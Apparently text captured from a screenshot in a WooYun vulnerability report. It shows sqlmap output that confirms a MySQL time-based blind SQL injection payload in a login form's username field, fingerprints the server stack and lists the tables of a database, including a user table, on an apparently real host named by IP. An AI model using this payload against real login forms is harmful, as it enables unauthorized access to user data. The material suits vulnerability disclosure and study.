 cmd.exe
sts:
---
Parameter: username (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: action=login&username=admin' AND (SELECT * FROM (SELECT(SLEEP(30)))
ZKzB) AND 'fTUh'='fTUh&password=admin&submit=%E7%99%BB %E5%BD%95
---
[14:17:40] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.24, PHP 5.2.17
back-end DBMS: MySQL 5.0.12
[14:17:40] [INFO] fetching tables for database: 'system'
[14:17:40] [INFO] fetching number of tables for database 'system'
[14:17:40] [INFO] resumed: 4
[14:17:40] [INFO] resumed: domain
[14:17:40] [INFO] resumed: ipdata
[14:17:40] [INFO] resumed: setting
[14:17:40] [INFO] resumed: user
Database: system
[4 tables]
+---------+
| domain  |
| user    |
| ipdata  |
| setting |
+---------+
[14:17:40] [INFO] fetched data logged to text files under 'C:₩Documents and Sett
ings₩admin$₩.sqlmap₩output₩119.255.19.71'
www.wooyun.org